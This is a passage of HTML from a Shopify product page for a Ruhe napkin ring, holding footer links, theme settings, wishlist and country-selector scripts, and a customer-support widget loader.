<path fill="#0078d4" d="M42,37c0,2.762-2.238,5-5,5H11c-2.761,0-5-2.238-5-5V11c0-2.762,2.239-5,5-5h26c2.762,0,5,2.238,5,5	V37z"></path><path d="M30,37V26.901c0-1.689-0.819-2.698-2.192-2.698c-0.815,0-1.414,0.459-1.779,1.364	c-0.017,0.064-0.041,0.325-0.031,1.114L26,37h-7V18h7v1.061C27.022,18.356,28.275,18,29.738,18c4.547,0,7.261,3.093,7.261,8.274	L37,37H30z M11,37V18h3.457C12.454,18,11,16.528,11,14.499C11,12.472,12.478,11,14.514,11c2.012,0,3.445,1.431,3.486,3.479	C18,16.523,16.521,18,14.485,18H18v19H11z" opacity=".05"></path><path d="M30.5,36.5v-9.599c0-1.973-1.031-3.198-2.692-3.198c-1.295,0-1.935,0.912-2.243,1.677	c-0.082,0.199-0.071,0.989-0.067,1.326L25.5,36.5h-6v-18h6v1.638c0.795-0.823,2.075-1.638,4.238-1.638	c4.233,0,6.761,2.906,6.761,7.774L36.5,36.5H30.5z M11.5,36.5v-18h6v18H11.5z M14.457,17.5c-1.713,0-2.957-1.262-2.957-3.001	c0-1.738,1.268-2.999,3.014-2.999c1.724,0,2.951,1.229,2.986,2.989c0,1.749-1.268,3.011-3.015,3.011H14.457z" opacity=".07"></path><path fill="#fff" d="M12,19h5v17h-5V19z M14.485,17h-0.028C12.965,17,12,15.888,12,14.499C12,13.08,12.995,12,14.514,12	c1.521,0,2.458,1.08,2.486,2.499C17,15.887,16.035,17,14.485,17z M36,36h-5v-9.099c0-2.198-1.225-3.698-3.192-3.698	c-1.501,0-2.313,1.012-2.707,1.99C24.957,25.543,25,26.511,25,27v9h-5V19h5v2.616C25.721,20.5,26.85,19,29.738,19	c3.578,0,6.261,2.25,6.261,7.274L36,36L36,36z"></path>
</svg><span class="visually-hidden">LinkedIn</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://t.me/ruheind" target="_blank" rel="noopener" title="Ruhe  on Tumblr"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<linearGradient id="BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1" x1="9.858" x2="38.142" y1="9.858" y2="38.142" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#33bef0"></stop><stop offset="1" stop-color="#0a85d9"></stop></linearGradient><path fill="url(#BiF7D16UlC0RZ_VqXJHnXa_oWiuH0jFiU0R_gr1)" d="M44,24c0,11.045-8.955,20-20,20S4,35.045,4,24S12.955,4,24,4S44,12.955,44,24z"></path><path d="M10.119,23.466c8.155-3.695,17.733-7.704,19.208-8.284c3.252-1.279,4.67,0.028,4.448,2.113	c-0.273,2.555-1.567,9.99-2.363,15.317c-0.466,3.117-2.154,4.072-4.059,2.863c-1.445-0.917-6.413-4.17-7.72-5.282	c-0.891-0.758-1.512-1.608-0.88-2.474c0.185-0.253,0.658-0.763,0.921-1.017c1.319-1.278,1.141-1.553-0.454-0.412	c-0.19,0.136-1.292,0.935-1.745,1.237c-1.11,0.74-2.131,0.78-3.862,0.192c-1.416-0.481-2.776-0.852-3.634-1.223	C8.794,25.983,8.34,24.272,10.119,23.466z" opacity=".05"></path><path d="M10.836,23.591c7.572-3.385,16.884-7.264,18.246-7.813c3.264-1.318,4.465-0.536,4.114,2.011	c-0.326,2.358-1.483,9.654-2.294,14.545c-0.478,2.879-1.874,3.513-3.692,2.337c-1.139-0.734-5.723-3.754-6.835-4.633	c-0.86-0.679-1.751-1.463-0.71-2.598c0.348-0.379,2.27-2.234,3.707-3.614c0.833-0.801,0.536-1.196-0.469-0.508	c-1.843,1.263-4.858,3.262-5.396,3.625c-1.025,0.69-1.988,0.856-3.664,0.329c-1.321-0.416-2.597-0.819-3.262-1.078	C9.095,25.618,9.075,24.378,10.836,23.591z" opacity=".07"></path><path fill="#fff" d="M11.553,23.717c6.99-3.075,16.035-6.824,17.284-7.343c3.275-1.358,4.28-1.098,3.779,1.91	c-0.36,2.162-1.398,9.319-2.226,13.774c-0.491,2.642-1.593,2.955-3.325,1.812c-0.833-0.55-5.038-3.331-5.951-3.984	c-0.833-0.595-1.982-1.311-0.541-2.721c0.513-0.502,3.874-3.712,6.493-6.21c0.343-0.328-0.088-0.867-0.484-0.604	c-3.53,2.341-8.424,5.59-9.047,6.013c-0.941,0.639-1.845,0.932-3.467,0.466c-1.226-0.352-2.423-0.772-2.889-0.932	C9.384,25.282,9.81,24.484,11.553,23.717z"></path>
</svg><span class="visually-hidden">Tumblr</span>
      </a>
    </li></ul>

                    </div></div>
              </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.14s">
                  <footer-menu>
                    <details class="footer-menu disclosure footer-menu--first" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">QUICK LINKS</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/warranty-policy" style="">Warranty Policy</a>
                            </li><li>
                              <a href="/pages/privacy-policy" style="">Privacy Policy</a>
                            </li><li>
                              <a href="/pages/shipping-policy" style="">Shipping & Delivery Policy</a>
                            </li><li>
                              <a href="/pages/returns-cancellations" style="">Return & Refund Policy</a>
                            </li><li>
                              <a href="https://apps.returnprime.co/ruhe-solution.myshopify.com" style="">Returns / Exchange</a>
                            </li><li>
                              <a href="https://ruheindia.com/pages/installation-videos" style="">Installation Videos</a>
                            </li><li>
                              <a href="/collections/shop-all" style="font-weight:600;">Shop All</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.21s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">TALK TO US</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/contact" style="">Contact us</a>
                            </li><li>
                              <a href="/pages/dealers" style="">Dealership Enquiry</a>
                            </li><li>
                              <a href="/pages/plumber-registration" style="">Plumber Registration</a>
                            </li><li>
                              <a href="/pages/register-complaint" style="">Register Complaint</a>
                            </li><li>
                              <a href="/pages/warranty-registration" style="">Warranty Registration</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div><div class="footer-col footer-col--links footer-col--collapsed"  data-cc-animate data-cc-animate-delay="0.28s">
                  <footer-menu>
                    <details class="footer-menu disclosure" open>
                      <summary tabindex="-1">
                        <div class="flex justify-between items-center">
                          <p class="disclosure__title font-body font-bold text-h6 regular-text">COMPANY</p>
                          <span class="disclosure__toggle"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" aria-hidden="true" focusable="false" role="presentation" class="icon"><path class="h-line" d="M4 12h16"/><path class="v-line" d="M12 4v16"/></svg>
</span>
                        </div>
                      </summary>
                      <div class="disclosure__panel has-motion">
                        <ul class="footer-menu__links disclosure__content" role="list"><li>
                              <a href="/pages/about-us" style="">About Us</a>
                            </li><li>
                              <a href="https://ruheindia.com/blogs/blog" style="">Blogs</a>
                            </li><li>
                              <a href="/pages/career" style="">Careers</a>
                            </li><li>
                              <a href="/pages/faqs" style="">FAQ's</a>
                            </li><li>
                              <a href="/pages/e-catalogue" style="">E-Catalogue</a>
                            </li><li>
                              <a href="/pages/media-promotion" style="">Media & Promotion</a>
                            </li></ul>
                      </div>
                    </details>
                  </footer-menu>
                </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"></ul>
          </div><div class="lg:col-start-1 lg:row-start-1 footer__localization">
            <form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe" /><div class="localization__grid"></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div>
        <span>&copy; 2026 <a href="/" title="">Ruhe </a>.</span>
        
          <span> Made In India </span>
        
      </div></div>
  </div>
</footer>




<style> #shopify-section-sections--21429618344156__footer .footer a:not(.btn):hover {text-decoration-color: #80808000;} </style></div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/135/assets/cart-items.js?v=82377853867418687431768284499',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/135/assets/country-province-selector.js?v=24158546944577672431768284506',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/135/assets/shipping-calculator.js?v=18391377697494321751768284560'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
        try {
          const items = JSON.parse(localStorage.getItem('cc-recently-viewed') || '[]');

          // If product ID is not already in the recently viewed list, add it to the beginning.
          if (!items.includes(8194734850268)) {
            items.unshift(8194734850268);
          }

          // Set recently viewed list and limit to 12 products.
          localStorage.setItem('cc-recently-viewed', JSON.stringify(items.slice(0, 12)));
        } catch (e) {}
    </script><script src="//ruheindia.com/cdn/shop/t/135/assets/instant-page.aio.min.js?v=97315606020080790671768284523" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/135/assets/wishlist.aio.min.css?v=99325587771421426591768284579" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe",
      productImg: "//ruheindia.com/cdn/shop/files/1_96606fba-cc88-4d26-9722-d4ce8ea5781c.png?v=1753091888",
      productPrice: "₹1,019.00",
      productUrl: "/products/ember-olive-green-napkin-ring-space-aluminium-by-ruhe",
      productId: "8194734850268"
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "Ember Olive Green Napkin Ring (Space Aluminium) - by Ruhe";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
